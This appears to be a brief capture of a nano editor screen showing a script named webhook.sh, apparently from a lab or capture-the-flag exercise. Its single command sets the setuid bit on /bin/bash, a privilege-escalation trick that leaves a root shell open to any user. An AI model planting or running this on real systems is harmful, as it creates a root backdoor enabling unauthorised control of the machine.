 GNU nano 6.2 webhook.sh *
#!/bin/bash
chmod u+s /bin/bash